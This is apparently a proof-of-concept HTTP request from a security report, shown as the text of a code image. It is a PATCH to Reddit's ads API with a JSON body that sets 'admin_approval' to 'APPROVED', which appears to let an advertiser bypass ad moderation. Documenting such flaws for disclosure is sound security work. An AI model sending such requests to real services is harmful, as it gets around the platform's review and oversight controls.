 Code 605 Bytes
1 PATCH /api/v2.0/accounts/ /ads/
2 Host: ads-api.reddit.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ads.reddit.com/
8 Authorization: bearer token
9 Content-Type: application/json
10 Origin: https://ads.reddit.com
11 Content-Length: 101
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15 X-Pwnfox-Color: magenta
16 Te: trailers
17
18 {"data":
19 {"configured_status":"ACTIVE",
20 "effective_status":"ACTIVE",
21 "admin_approval":"APPROVED"
22 }}
23